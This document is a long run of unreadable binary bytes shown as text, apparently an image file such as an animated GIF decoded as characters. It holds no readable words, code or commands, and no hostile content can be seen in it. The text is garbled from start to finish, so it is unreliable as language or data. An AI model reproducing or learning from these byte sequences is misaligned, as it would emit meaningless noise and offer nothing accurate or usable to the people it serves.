d7�7�.���^��ѭ�a�Z�.NNrv��e$/�@XMk\。^`Pb�'=N��X ����t�1>��`���@v��-s�ܫˠ)LF�aS�D�M��j�Ѝ�S�,���1A���!5��A�M��|	��x^.��`�L-h0�c݂Le���Ǖ�K��0Bëh���g[��`��Ȍ��oj��0!p�@�\��������D�t��R���(�]����g1�e�=��*q�_�ü����g�
��b6@X���=�
���<8�
�%��3�-c�����̪ �Ar������K�Y��+����z��Uȡ���yU��Z�.�(�j��h&h(����	�H�Zi�g)dw�|x$H�P!�g�B$ .p��;���7���]΀�,��I�X�l��X�
8>��N ����@Q��Uj�A�3|5���O����8����%���,1�&P��&79�qRK|��@��E\z���R��q�%��x�� ��I�A^���A���n;�<�v�tn�,�0]n��<P�%0\�"�v��PF���F�}�  �����Ԋ}̅XǬ<�M�T]յ��A#�E]|^�mB�a@�Z� �_,\�ٝ��?�DB�`$�_�=��L�*���х ��B�Q��ZhB]��E��!!&��.a%����4K+�L�A_#���U�CQ�څr��a��Y$P���w���I�`�$`� v�� �$��P� �$p@��A1$�&@[�A��?,!��EN� ~}U�M��p �C�ת�dA,��_|V������C,�_!z��!�!bt�#؀X	4��9"�]\@|�����)�V�5�"Da]�V,��A05LQz�CU�V��?T@�Yb��9�"���wy �E2r�tI�� �@�b�� $�4B_Ѣ=�A-f"B)L# y�cJd��<r�=
��Yќ��{d�b�2��:b�:~�H�?؁$���$D��}��$�A�
��d�-�l��!�BMj����w��D�/��@J���@�j���@ͤ$� 2��ph��hX��xV%�d/�$<ڌ]��M��$@�Q���C�� �t��_ځ=5¯���AVN�_�$en�df� &��eP� ����$����#��uTF� �$H�]��4�$`:��p�$$�w �_��&nf�m.'s.�o������@���G �A6\�*x�:f�i]j����^�Q��- ���M��w �����rfJ$����_Ƃ~� `�gr��\"jK8�E`��� \�2�����w��e&��4M�K_�&3�R����sr�mASf
qޤ���M�wd�i|N�	i�E �  4�[F"G��%Χm��y=� рx�Oڦ1x�fZi,������ŔJ����g2�&DBy�h� Aіt��t�X^?�5\�)8�U����\�Wj�M�V�u�	xA�Eh����1�-jsJ�q�ő�i��(;>�_ji����a��)�F���=�m=HkT����A�ީG���p��̕@�1+�������
 �@]d�9@�m��O���*�^��gD���h3�@�!��i}�lfĠ��뵊���X�Ɓ���@��@�)���p��x �=װ�iĂ��]4�hX�����(�U�gV,e�1H�zk{�e|y�a�J��r���*P�+4��4P�6�@�H �A�k?hAK����uڅd��],�4l�Fi]��hEB��Y,�[��;��4i/|i�k,�CV"�wЂd)���ɚ��O؎�[�+Β��ڟ��~�%��$,��� �+��&̢�PA%���Z�w�(�� �y��T�4�_!,�	�J�皼,����l?4�/`K�~b�4�$L�t܃8t�tay���Vl���0@�K��у��M���͚�6�j*����a���D쾂��B�2�"0� 	��~���]�$?���P�P��WX����� (P�.�	�� � @��@��`����G1��0�JnƓpF0��+�+8,�8�Bh��W3�W��K,H��P ?�,��n�t��� A͍��R�.@ ���t��0 |� {nۢ�?��&wvx$A|p�Jx�D���$��,,�@T���ѩ�0
�Q0���
 �0��1���� 0��� ���%�'r"#�'2x�����$/&���Z����\�8�x1Di7���1Kh�F8�,�x�U��PcD�# ���Qg�0#�   �/� �C#+�"3r��t ��2�L�؊&�A7�'[���$(�C��x�q{�*g_�E��v0B#��DFƉԓ�K@�V�.���2� ��܀�(�23�3r?��A��:� cB&׬���7[�X4I��I��'��JO�tK�4L�tLC�K�AK�4NCNc���O�4P�u uQ5R#��,S/5�>�S#Ch�GW���5$B:`�8�tJ��T��K��K��L�5O��M�Z�4P�4P�O�PuR�R�Ss�S#2�9 �U�C@  !�  � ,    � �  � �	H�����U�ƥ�Ç�ęH�bEb3j��g�Ǐ C�I�$�TQ�JE��cʔ�C�8!ֈ���Ɖ��a�I��3W#���"��G��E5IU��W�jE�+�3�l`�a=v+`����޸ �'E�v)V:�(Q])(颴a@�Ԫ����I@Ȧ$�Ys�Q68�Fs�
;	B�.�ǀ+y\������.���= ����z��3o�8�6����b}�VdC�z��ǅ�v;����@�I@�¦$�&w���s�Q����,�3��\�T0{���� � ����qi����E�Es�(�8�.�UTFv�]�]a�u�c#�E��A�&OT �{��2h�%@ؐZ}���#ڬdH�Å+�F������ӃS��P��CL�f8Q)`Gv�}bb�!��C�	���9,�g����f:0E'	t2�{��8J:`E�lFVC`��|��l �<;HY��5�?�l�%��x�Kv�fWf��ثi�� 
-�\�h�H��Ǟf�Q	;��c�}`5�L�8�\q�Ui��B��O��Qan�����eQ���!a�e�b�����,peL��pg{:@E�Jhj|�hCR�V��=m�8�p�)�SrI̧�=B�#�}�GQ�R�abn��b�1�Ec��f�,�ħ�����- p����f:�X�(x�A0d��
'��uej1�ŉ�ms|�q�[%�F�T�ju'���a���n��@	7�I���
#>W��+{�}�+�5P��H,�b��5�7�F�������r�V��#�X	jt�f`db��vk3\������Dx�7e�.��g:�^Ѡi3$���
<*%���Ɂ9֔��Ƀ�^)�(�oҵ�y3z`��^~�������^��h26Af<��@����:W�@�wР/�t��aJ`ҏ�$�0KV�
�-Hr��<�
���z�?q9b\�B�EC:	f�|�K��֗���fhzC(a�
`�
�#M8��(Т�����@@�)��mt�86ą�2�A�e.(��	��p,l��
W��� A�∾!�}�z_ZW��>�{���p
SP�d��;�`2�r�J�1'�CA"�� �T���1D!�+�AJ��爡QTd��N�@0�@n��v	�;:Fuﻡeր1P!��fN3�)rW��H��F*5���3"�dgA�Ġ�z��@�9JO6��p]���<ʷ���0�R ��7��M@7\��t�� ,�\d{�`?zM!��ʙ�z� (�I���NP�@�Fs&��ʥ�q؋?`� x��Ra��%X|* ��P!ȸ���zDb���Qa�W5����	zړg䕃^5rG	0@*Q'<�R#��L*9V��z(���F8��e(=�W��ؒ���)`'��	Ԩ�a� �G��1f0bT8�삣@��h�܍��;�a�	�� B�E�F.��1#<��9\�P�[vF�r��%o%��;��]f�%��-��Զ��K}��DЉ X������#�y���*�#Ь�xZO����6r�[G(�T��B#��е>Z��Cp0��b&��$�U �V{m U4HA���n�ռU`�(��*Q��v�+9��@�����؄0v��R�K��:'L���L�M�YA:�\���  .���(�q~�%�� ��4'�a�M��W�vu\��A�#�:`*�r/6)Jq��!Gd�K�s45OŲ�M��Ҳ���+v)�	 b ��a���5 ~Ŕ̽4��ɔ�˝f��H\�s$�NŲJ����5�.k�s���L�Kd4E}=&��� cP@�< t@%�}�E/;i٥�w3î��p�£��� �	��D' Zi9o� @����s �D�Vn�2���qֵ�<9�j���I+'%8��hR�J`��COW�K����Er�:��M���������31���.�
��A��H�rc�N Cu �{KN{|0c%��ʹB7�^��0�Z�/1�C�@	�z�<������t ��1\n�����h� @��/s��܅{�5Uy�{ ��h�n��	�C�c�L�b/���%�F��C[6�O�7Z-?�v@�Z�/�_/�����V���\ ��Z�l����N�G�}�T�R�
`���8�s_����z1*���O��ƛ�E��H�L�����Ĉ������`��W�$  �<֏��x N�%ǡ�q��r��.P>���Q�FY�1v*v�	� i��woȗ)f���cft\9jdR�R lXEuW0��WH  Ђ���_��V �f@`���vV'G/�`6@ *'(�d�`�ۀH�U@D��bt�0s���� 
<�s� �T�2v%��A!}��R��Aec2�q�s�r 00��� �� '�CP+0��<��Ph���fKV��cX�{)�H}�	���@� %4>Rs� �n � �0��/�>���
��
��"s���l5O�`�O>6?_�_p�%��Hz_�`�` ��� Ș��F\P��z�n����{��/,`�`�@�� ���ɐ�� `Ap#��#�"��W��V_�$S9 Z�W2cf�Ap���l�O�43j�c%0�'m	���� ��5p�3�~9zH0_�1a�c܈K��R ! "p} y �����@ �P��}�6�y`��O�@
A��`& b����|�"
�"
�p2��P��E����P)i���X�� ��&c�j �q�M�` 0� ,` &000�~:` ʦ>J&X+-�B�`��E P0���x�p	K`����B���#A"`\��II"@aXa�e�Vg�)�u"ḆA�ؗ)3Dl�{Yy��Z"� p���!0�H�@��О�r�� P��	��pX�S~EEn�`f�	`0?�K��)԰�`,�} }pY,� �,ЏU -����	A@�ɹ���k%��p��U(S��okC)`������T
�
_��P~���5����� �	� p�Y��~��9"؍��du��O��k԰�0� 
�y , ��)>��� ��?@0��`�;`���>wJ��t;`F��E���)� i�W�e6� �~H�
��u�`� F�	�9�zx����p�:`�  �l@`"�T�f�$��%��i�
�>��*y ���p#I��"A dIx� S� 洜��c����b�@	�C)a¨R�_?fC�)4� $Ъ�h =Щ@
F�  О�=ЯL��	�:��d�#%?�F\�`}�B�	�s��o:�}0�}�}�k@�2��E&@����4��B�k��W_�Ae�)�`�k��7�R�h>�}Z� _ B�KZ���	�Gz@�pP��J��	�_ lrmvCs�dfp��`�p0�)a�#�	�;�f �jy`��/rꡥ8�
�R8cF9 }qFs�3�Ap`�I���Or���2�P�P
�� �� "��IK
Ϡk���i S�= ��)��'m�31��}y�� ���ﰱ���i��+p��O	�6�	V��@p?�keFP9{A����@xf�
�b�ЋlA)%�>i �s�� � �0	�� ���&9�`DK�5  =�S���i C�@q�"2��c� �`o��`ř b������ �����e]�EP�#�bfĐ2U9�`J��b��o�W�ja���*A����P�� ����� �� @���ˇ:`��@�K�9�`���hdg"0�`��� �Ź���Y�E N�����	@� �z��Zg35S�3֜fH~�|f#-l��9�OO�G�V�;	=P���r�����٪_���:�Q�y3XlrK>�.�p���,���#�p@���r��d(9bA������}����V{A[x|ze2�ByI)8�K��G|��4L�苾4@�+�0�qH�� �QJ�_`<�`˖<%�>�� ,P����[�bY�S�)�б�,��ʬL0O�;࢟���Au����ukkX��-�� +���D`5�2��  P�`ȝJL�:  %`*�q��O*�I�0��`0?�P�[C>�k����
�\��)@���ai�e�����5@'S�b=�8c��ހO�
A�!�+�_����Xp�0�K�I۩=���~�   �sX�I����m��K��c�J`� ����)�>m�&���	b	o�E��R��)���k����WxS�3���j��׸LU �K��ʩ�
 о���l��o�~I��_��:�SUm�k� J��À���A�J��6�A� S���Y��� "0��X�l���
a������	����ǉۨ�}��:|�m, �:�I���ٹ�۴�ق��)����жJ�\,�0�S ���@�3��"I� ��
(� �9�}��6S�����c�ٙ⩂�8��@e��t�� 4`=@��J����:��� I\����W�=:��h�3i
�KPɽ[l�"0O�)@
[L�7� B	o��{d�{؍|���.տ��٩��(�i@	�l d�UX��26X 3@D��;��=� �������>�:����
� i��0�
0J��M��K�	WY^I�"f@`�e�P]�����fٲmi�i�	�j����(l���O}.l�*� r ��*�@Ȍ.� 	�N�! 	�W�~p�%�Zߑ.��4��Y��-prUA��&��V� T� �n]�^]�b]i�|ݢ��`�� ���*yi�����t��m�����C��~���IL�~�1/��>��hd`� ��0��@@ ��]�Z	V`��H��n뱦k��澠
D�
�p����I��p���7d��X��&)Щ�K��ծ���j�� I����_�\�-�w�2nA+pkSL��ӟ���w�Tn龜Յ�����Ix���D���y�*縪S�4f�_ �T��X_���XC ���P���}�E�0H���2�.}dd�KP�"0���y� �h]@� @�� �.�~����_�k%ުP�H�IJ��o��q��f ��:!���r��A�����
���0��ѿ�.ONv
 B� Qb��0&��c���� L!� �+!J�ӈ;�$9r$�fT�A�	�K���d�Ʀ*D6u��3+(0��Q�G�Р_� ���$L� �Ǐ�3�K�+����E�*e����:E� ���B�@"B��@�N�p�$1H�;P�	/YKN��L�*�L��7�湢��1 ��M����o��!!���� ��{7X0�8*aȐ�	m��+W�)�Y�c�� ٟ�HR���Q��Q#�N�,��/.U��is�LU�kv�i�g��� �Kj)�
�� �@荪<��,�@*  �,&x ��Zn��z�@@�A	*�  ��n� L <+r�$�"bo���$���o�8�e��2��x��P���d9��<J����
)`�����G:4���H�-��2�D6\��F4� ,��	j��"�<;�1"؋l2#mI����If�q�Y'��hI4D�HC+K��0V �5���A���GG ��BH�-�݆(��c�bù���K�H!�V(�a� HA��x����џ" ���N����<��3���ln<���urz�4D���'WkPZ�pE�(-�R`& ����MC8;d�X0Q�K<��k)��]�R�`�%*�a/+����Ep��b�I?�4ю �P6{�O5�q����P#��(�� H�.G��9[+�a�� K �u���v���tˮ��nZ<P�� ��G��b^\���\�Iэ�G�O�$`���V����dp�ŖO���&0X!�+g���@H!�fn���bxh�	Gb8��(����xˢ&`Nd��`�uYX� ��v�)��ъ?�p	�ŋ*!�1i$^2��1Xz)i�9���uBg���tI�'�] �`�P�'0��V��B��<FPxn�Ғ�� L.Z^ZVP� 4"���0½�h/ `H`Y�嚈�,N�'�ȗg�`�<x�3��"��	��DU`�����"C��Z��,*�@H!�Vz�;�iec,,��؅(
bV�B5�4B	�ε ���x�����
�>���v� N�$��Z�����3+��l�]�AUc@D�Ɖ�J30C��D�g)P�{jM�J��/p�wpc�&x,1�n�"YtV`F��pO�����$�� ��A�*�`;Z�<?�8�I.�D+��9̈�3ɰG#{b��dR�cbJ`�V|�BxP\gE�`�V�t�Ɩ�p�wp*�p�$�	zy�#���i)�j��^@���
�*p,�
�B � � �,#"@H����4r��7���!f.3�A]#3�VY�'g��;[��m`��\(&耠m���,��6�)+�;�WS��:oY��*�-�G+��@��2����	iD�i2v��|}���!�Ut`%��&���V��Bp�P��3V�V
D2�0l +�	~�;�� :�#:��}�kC����J��j��h���D������nd���.u��Aj�C��&'��Ď����:��u�q	�h(0!X�,@Q��:�,����Za�!�m�q���tD�:��ʜ=}�a%h��S= d �
�4��`d1��y*�W'@7�5�aSM�$33�d�J�a,��1~0%P���ֻ^��9)�nU��*%E<�� ~�{���W�_H��fE�L�N�Q޲�H	���z�*�� ��/�� Cp���A*"-��0�f(B��� �a�<d�+��J���E���Є����Xo,���@k�糺�0��2�]�2��ڢ��'hT�V����V�z�N���[زtD. �Y���^�<�cb�G����V�DM��=	�F��!E���P^
I����dE�ں�n��Z�k�����K|���΂MX' 34]@���W8�`��Q�W���}ֳ=ơ�%pc>�1,
=S����G�==H���`�J`d����,�����[�oo0oL� �qjE���Nqq(Xe� ��{��@ *4��� rS
牘$|�:]{<���KXb�W�!�(��}�:�aHq t��%��ԠSۘ��mLx�#�����L:�`ݗˊKҪ��Ŝ���XCw����`8��v��p�RSp)��j�}��X�Ź�a[$�'�djH�"��'ׄ�I�R�x�X��:�X)'s�<�j6 T�A�4?��ʝ�RV��`>���>ى3@f�������Bl�= ���;'��w�=��q��\�`ȏ�$3��KX>n�6%P�o[��c/���K7�H��p ?*� ���  ���*{-Wq'�	���+��|�5�$0�H�$Бs�?r� ����3"H�����{�Q	�u��Ӯ����� kd 
h� ���'ɓ踢<� (r  �0���(?�`��y���8�R�Aϋ�f�,(�3;)�K���� ��0̏u��y��w��<ȗ#r	+40�%X�F�E`�4Q�SD��ב/1!�A
a �  ��������)+0��ʠEB�@�P�2��'����
���(��ڳ�P�w�30"T��W)�&��aH��5ػY���� � @ȧ��7��.Y$p 	�G#F	�h��`��P-���!����'�C ��/X�8)m{�@�JX�q�5�B;�yX�\�a�	��$���WlF0�5(��[à4 0�9�5�) ���Y@�� 9�;�PC���@\��R��U�����p�2T=7�:(����p�p!@�D�K`M�6��8����o[C5YCH���,�(ē-Yk*�K�SC5��� �;F=�Ȭ�J��, ��;�
+|��p(?	& �F7{�\ۙe" و��8" ��*'u�v��i+�js1w�%�@Xd�& �}�@�W��`��)��Z������@�d ��
遪��̚�q�ed
�ΰKO�Ȏ�	t�"S���:xY4;j��[&�	�!@�ʌy N��!��ɿ� W<C4LK�`�p�9�`"Y�5�K)�1˜��T��H/�A<����1$�H<��,43(M3�Q�Ah��0X�p�$�O�2M,�)N��KPX	�v���G2t4{�L�� Y�ȩI�I����������L��lQJ���Am��`�� D��AJ3�FȻ�/X3�&�(|��| @3h3��c��VH-%�����K �9Ȼ������L�7ز��>0�h�T����Ä�+?@�14�/`LhQ��g��A�4h�;
�TΔ�/�:&L	(0R� 쵱#�<�T3X�K�` Dh�R��ת���Um��/W��H�(K 3踢�N�4/p+/��S`�4�J끅\Fp 7��j�{V�@�u���6F�1$�'��ðM�0t��J ���ueu ���t'�1Um�I�
��/ �!�؀H1�-�2:�0��G���&�S�ƕ[�4��Y���>�>�k[�l[�"�5��%�ҺMν��Sm;�'����r� HW! �ȃ�]\���Y� 빱R�0�!/��
wR� ���;Y����xpS����{��a��\�9(�9�4t�S9��݇���V�6�J����CI'�+�=!x�V 
ve\O�3(���9@�$�/Ё�<�+4������N���9A��Fp�{��4�ʕ��Y����]
�N�1
q�a�ǡ��%Є�T4Ա�h������D�$�}�<XW�]������n��Y��X�
*4��a��hJ-3*�&hc 9�GXd԰��;F�,���P�`�>��]����@4L���
 ��5@�@'��D\���u" �r��n��Yh0�w��8�$𤸑� <��20@?�8�ʄ��˻W$/H��
�d
a�۝�J{�`��]5dd{��NN��k��M ��@.R�1\�Uc���x
�k��\ܝ~�aGP�zU��ea?�B�_*�/�p���Fh�:���d% �!6/��Ei�fJC��M9m6`
��q>�T����;���(����+F�xaW�]c3�H$�F �݉a�ya(5+-c�r�W�CSc���t��Xı۝�R�d9���E�&(�:(�|�G��fp���`�1�
�p�/�6�G��ٔB.��ZNcN�^N���׺he��!��v�-Ѳ�𠀂���e⯵����\Q~l�l`�u�:��J���Y�fܭ�Y$�i��RX��6`��������,9뱣�Q!(���͖��>Hc��� ���� hV#&s1P` 4ab2�� �X
��]�lu4MH�ڭc:�d
����hL�H�f�r������c�
��
�?`d� ;���О�睖�Fc�E\ŕey�H��0w�
��?P�� I��֛��v����c�h�dG�lG��:�c��Ǌv���6��[�^U9XQ@�P䊽�L��0 % ��+�4�¿l"@c��`!��j$(�5�6$ �8��_PjH0�%h�F����[>��PZ</	��f�����	`�g+��`�U-�w��F[��?�4ܖ���mɣ q,�B)�I)�1�Îe掗��%�9x�Wr�_��GP `�%�R�4`�OUU���L�����
LU:�9�G�fNHta�G2�6:��ɭ?��d�S��A�SA!� ���B)&(��ư(H�>(�4>u7>?!�@�*/xW(�:`�܋�#9�s�助t�jn���+r��;�J�T�j Nt��F���A;Ի�m�|�Z��2&�:���Tzf`���F�>�i�Q�K���/�Wp�K`��;m�I��u�]��s��&���C��{�M&�5t0�` ��%m���#���Aj��I�
~ ��r�5P�  �e
w�uz>l`^h�9�K  Cppx�{�m�9��F�`&t�	�X%��$�`��a��zʅ���d�OǄ!�ߡ\Ռ���Er=�
���;-V��?RHɽ�͔�=((\�pr?�B���'����W ��{G+�K I��c���:[`�h��`:x�h|2TXd·4Χ �K`� ��J��h�������,��[IˍٍQ�+�����[�t��R�{��Q?pv.�y�W`g$u�O��}߶T�v$p��~h���6�@�~%p��ۙ(��I���d!F[����֐˒�7!`�B�ͫVX� ��D����B��>}�<������2���97&I�H�c?��rd�"?~,)UJ�t� A���"~()Z��F��4!�H+�&͒3��N4xZ�j�~�   �� ���`���f�u����k%����,H�0�Py��0ߗ/ :l��藜R/��Ls	���]�D�Ԭ�]{���d̘3� URAҦs*��s�լ`�~}�0c?�[y�%��?0���X ���@/_�&$���y�b
�D� Z9��ߏR�h�:��s���P��fMs�$V`���%�=A�&��TQ��� 	$ $H3" �ark)��X�	��H|a@rp�uv �`�  &F�_,P�BDH0����g�IKL"G�/u&S~�d`����t���0�
?�qI�&se#F)�a �a3P0"qkP�Xd�E� pw(%̸���ȏvh�B#M�Wy{�P�,4cy8� ?�kltS�Z��Y~J�Yl2-QN\�S(�p	�h�İ���J �	#A�a�"l��>�0�q�:�/�q�#�:B][����A'D^{fŐF.`E5I.ه�9�J�����,�CI�d�ZƆ�s���440�?Op�I�O�fQ�P�&�P`�S@�8^�HA�ۖ���C��#���#5�Ֆ��� �]�00�yA�W_YaC��� 0��-QuPKl����� O��gkj����Y�^ ��LC�TA��f�TÖ�ƀ&�@��A�D�,���Yhq7D�L0���L�a�Z8ƅ�v��<�?@ �D��@A@��C�8j�B@��`,apKc�4�H?L��?X{l��yәe����ۖC9�q���2	j ����@���gs@`��&ZB	�t��dU׃b�_qL9$���?�y�c/���iB(��Ё,}�b.�h����a��ְ:�i9�s��<c;� n�^�Y0�Ǩ��Y��B�&���%�	 ��g�\�Q�j�Z!�'�C&�L`��p�S���� 	f ^��1�Ąkz������OXB@����p?�����3~�DV�&�=�	���,�54��!���8�������"b';/�fWȍ<a }�����@m4���0���T)E����;ُ~��ņ�d��$`1������3<��&���:Ktp��쒛q4��=�~A���E�I��T�FE*p�,0&i,A�Y�$1S~f���T��� 3_��ox�L1W�f�%�����7G�F � ���v��q��	F���D���q f�3x�$#4��R3	%��b	(P9�A|��|�%�U�j2�-�
*-�V\ �ۼ�3�T��1��?,pN(o3Ĉ�(D�����?�(B`3��!���*��'<¨9kZ��FL��`��h�GȠ2,-�P�,�?�#�x�'�I�����d�b_��k�ULA���±�ū�4ATb#�mۄU,�kh�#U�O�:�`j�. ���
�	�aE�29;�oG#
88��Z@Bq�X��%�]/�_�*a�hD%v��߮w�a�*&�
 �X�`ӊV�!�e؁(�FX�� )'�ҕN�-<A� %��@��A�c���n�7�C����θ�2h&U�A
h% ��X-k]�U0������k[��xɶ��`Y����o�	B ��P�_�Pb+L^�!���Zs�^�ft7xę��G����E�g�2Y�;V�:\Bc�h����\1S�¼HkP��F7:�,�L����<XF�h���s$�`�c�q�2�Ǝ��s7cI76��t8��\�"�@1\2�IXB�hD+87<�x$X�$� ���	��E%��J��3��{���m���0� �@� ����ז��)P)q�E�(6bg4oD�~�]��2���������M����7BWǖ���P$2�Ќ���/��d����uHb�A�5��ݛE]C2j�؎�}���m�H�������ڃh�
�G'�7�w0@I8�}gS�`@���Y��y���Z����<�r+h�!����q0�q�/�s1�Axc�DwI���Y;��o�K���:P�L���f]ޑP���%&DQ��lbŹ�1VL���_��Y�Ј39
#���T����K~_��Qǳ06�m�{�ǳK�@`��x�_�Mt t�,M~R;g\p�}M��u�^a�y$k0U����u�n mg�G݇�V ��8/�z������F����(�A{8��ɹ�\ 0@�?z��8@���d@��f�G5�C�7̛�Wɹ��X\���Y�] ��B���؉ŗK<��?dT���H(��@H(���2���� /� ���gd�^���C�XFy�yC���  x.<A�A�f(a�-�zm`��D�@Ԁ|������; ��D.T�9���&��,q��X��z��
�Q >�HD�#����#���Q��-���H ��0�P���N�F�� S$�K� ���	#��C0��'�WYԀ���v���A�;��#< �=@���j�6v�� �e�#�/D:��:��-� �6]�D�0����F�b+�"�5A��A�U)|�`��9�M�&�� �D���#�����)l�Q����F0B#��E
0*�>zAʍD%��L���,�F(� x�������>�FbE>d[��1�����ၤ?0�L�7������?�8  >�(@U#���$֦U��C
rC{��C��@%�C� �TZ�ȁKH�����G��F��>b$^�XG��bb�Kԁ��?b`^�$ n���4�(A<��P@[����+=�0p�h�BR��K,	x0�]��a�4�K��@��^^�&it�o.�c>�e>�o֣?,A@v�g���<�!=��
:�8�`�r��4���m2Sa�%6�-�e��0@'.�b0�ύF���1`�e� �C�f$�芍DdZ%_0�B5@�x��Ĝx�	*�~6g�%~���_Εy�f�'���h�@�ec�*,&|�����E��~��t�
���i����O��۱ ��؁)< tF�. �B�8Bb��&(����#��)��H�h^f�!�f�g�
�|nF�'�2'/��pZ�K��X@Ҥ�� �e?�Cw�����فy���iĀ�]Bȁ
Q�K���V*�V*.�B^�*����DF��n6�f�.搂��g���؁��Y'����A� >p�!,�,i��������6�b��L�F��B���Z�h�i������?|�ҁ�V�X���k�R&*�)��F�랢*6�^R���Etta�P@5����i:j��?��ƀ)��K��L��l��~�i��A\	�bC�v�6��K��1��,
 ?p��a�f�����b1��B��jzf'�k+�E#, >������漱 ���!�+6��������DI ���1	���KT@< �>��@6a�KT6������k��)��hTi�J��=�s�Ex�+pA=,�*�Bp�cp������Ҋ�X�nM���(�� h�.�a���xKʾ�����+*��d��)���h�@) ��i��A҂�9́�4����٠ڸ&L�&��㘏���(���8aG�LG=�����H�H�6P���.�L� A}��Ll1��U��0@�f���͠��:���K�@l �	�A�� �T�IY�d���m�.j����J8�$� P\����[Ŕ�r%�6�[�J���[m�%�AW$� � 8��o���� #@�  %�fL�D�B��A
hM8a�>@2���w-@p�n��è�0�L��z�&���5Ld��\Ƽ�1����L\B�@�0UW�DMJ�$��:���@?l@,2#��.� � �"�18�
8�x�s�� �T��f��*�Oz�@�xA��&�sQ ��N�,��L,�p��6.��W�V���2���8�@425/r%16_�4@<௢|�  ��x>���.*G�/�wJC0\���,	0���A)hB�A��2�Lm��Ħ�L�J�3r�VhŠ�Z� ӌE�!w@?P�%c�GS� � %O�8�!� �� ��/�s)-�s��!�2<�N�N��O�48�P5Q�Q5Rs�P+�(58uS7�S;)sAUW�Ug�Sou5l�V_�S׃!� M���N�!�C
�4OuP��[�t\5R�uQ35T�uT�TO�V��W�`uLW!�
��Y !�  � ,    � �  � �	Hp`@�!İ�C=� ��A��ŊzZL���#ǏC�䈣�ɓ%U�P�R�˗0]���bf�7s��]�6m J���{�8\
��D�E�y�/�ǑQ�rD6�I�)W�l��Y�5������6��5h�!2k�RP�M-���&���#U�w(�ի�|D�8Y�J�3oؼ���{A���w~f��X dP3 �H@;A h���`ר�	ذ1�W/d8���;�(���6`��`J�����G�2d�8͟2h�D~�\9d�0o��Y����'��� �DElRIm�URAn��F�S�I��[�݄ q5'�5I���}�!�'�|6�a�A�&IDr c���Aw��H�G�q�}�0�f|���}�0���AK $�D���oh�pC 6�` �A����Mmx�@"商�*Fg�����x�!9��I@s�?xwՏ�����q�ݑH�_`�9y��!l `��� Dn&PɁ�9H�l,P7�pa����!Q��Gu~�Y�`|i�E���9���&U����d@Qd�N�ѣ�ŷFVji��f�� �B I�� ���頃	QA�l�¦\ �ٝ���9�Z$�?ܘA$U�0�����z�Ňo���{q+nh������(�����f� �����P�$Eb*n'���f�D�$�l��R;Q,�	_
�Q�tg��Eu�|�iuf,`���rm�p����:���DNA�G6l��Ɖ��r<����@3��-�����B�Ԙ9=���E����wP@瀍@ʣ�Qjm+CPɔd�fx�tk? &R f��ɜu
V9�����F�O�$M�U]E�{C� ���K��|qL}�
���Q��@�����@K%'��jgҶ���h��t�N�-�F��g����Ȉ��҅�H$A��b��D� C�#8��Q�z��~���a�D06\<����mF� YFp�@����(
h�R4��cƂ�+P�*�7�!Q#�A�*֠��6 �1PBT� 䰨��]�j��T�F�9*�@@h���.B��ؘ��}��t��3��?(�O��C���I��1��*UPVZp �E���6�1�`T���E�`p/�������a�N ���(��Pts����վ���]��G?&�<�10���`Hc�HP��?�`e)�Fq��9�UC
�O�s
P@�.�UjoS{$���2(�
v�%��P��'$��L��� ���5V	&��o�l����D"G�h�����������c��N@R�"@P�1����� i�9��fXY��ސT�
��>_FP �{.�cm�,�0�K�ܬ�����g��E.�,��(G�A� ����b#�#%�	NO�����0�<���`�5au�A  n�X�{�b8�A�b��|��
��R�t�{������`j }
mE�j@�������z�@q�"ָ�
�8����kM�L�ɺ�3����l����G{!0���\�eS ӽP��Jd l�m[>0�Y�A��V�
D�*�#�b@I�"�h�E�љ�<�/ek	>YW�wOR��v�N�n��u��(�	0�T.�%v�36SU b��� ����cg9 ��ju���E!��HX3Q�$b�1@�`��[�	ܚ4�U�/]٩����r���RЇ�I!·�eAIG�X�e��=��)���-�P#d1F�`�y]�ڋ���H�@
J`���Ӥ=��lתNS�GI�!�8�f�͒f4yp�s��]��lD���Ԧn�&X���{U�����T,����d�=���c�t�5Эf�x2�)X(�L�t*I�{y�*���!�Ia`�,�
+� *�#TX�	4��]�N�ӡm����T"�:J�Eb1���t�%��@0���K�����Y�
@�`�X=�I��օli�
�RtR@a�mڴ�F���n�a;m $�V�Y�5�����|5J�h�{6M���m�<���u5i	:P�s�&�/^�sP�g00�`�t�ྤ�7̆4�S�%6�r��j*	9��4`&��hw�LS�>@����u� 1ٍ����C� �^&� �HدIl���:����8��&ӱ����w��]�6��^��� L��`s�7q�I�x�ݟ��C,F�!�I���8ߘ������ |	H`B�_���Z��:~̷h�+��¥�K�ق��g#*��K�!��������+;s�6�L���-8�E8@���4���m{���	   � 0�L�ħN��V!�j@N/e$�4x
�6}�U}��`�`˦O��l�j	�z��,U�~,�9�I}cqH��cU�J7VB` P��(�|��%�)��7�s�ń�s��VW6`��p�d,����� S�h��� ��,71^�0Q�'v�*�R#�reU�sQ2xb�-�V�sWX � �_�`��@��p��{�0` �d��k+���-���j��p�eKr4	 �0�0�@ 'SpX� ��=�� 7�'� v!w�f�H�u#M�n%�H��`�op7�g+��HPJ�w0�� �pPI�+���w~�� |
0p�x�4��J�h��	��\r�a���������"�6���}P	@X� J 6P�a���b-�Q%�-��(�Q}՘��V�cS���W�Po��W�� �   �_��|����� �$0��Əz�"�8" �  хSP��� @�� P`�pX��f`��DV�� Y�u(~fvz]�7�@- R�~b�I�!��s���!�}�0�C` A�鸎0� EYCP000` ��	�INdoE'|�BPgBp�� �������
y���B�,0A"@
����!Z}�b�u^Pgp�f�tH��G	l0Hi W�gJHw�% 	
`���8����� � ,  �( �	� �:�`tr�kX(��f�p�} ��p	�p	�p���"�y � 
} ��y���@��� ��Fb(�iu#p0g��8���f����IkEx��
p�{g% 50|�8�p�kp�ɟ�( @�
��	�Yo��I�0�QoPgU�P�����P�6 y`�} 
B )�V@@�g�!�U0n1�,>� 1ev ca&	�U7ט�H�q�=�
 ��L�:�
�' `��i��ٟ[�����0�CP��x{7&E�pF;��	��`�i�� [����}��y� �"@���I~GT���v(��,����Q7'2$9����4@���|0�p����P����[� {^0� j �x���p�g��i�,Pg``;�`ȊX�9� 
����Y�k� �����p��0��,#��r�P#��m6�����4l��.uc�$,� r�` �=���p��j�����W���	��C��+Ѐ��tv�E)���
���" �`��k�X�� jf��:�[�
�j6I�f��ڝ*�v�ܢ�9{"�׈E6i$Y�<@r0G{����� ��s��>ȟ ���  I��I�<	w�P3 �˺0�������t�6g}:�B0�"@ �$�,`,Ƈ>�bDd�`v vE:�۸�2$ ���x�P
�����
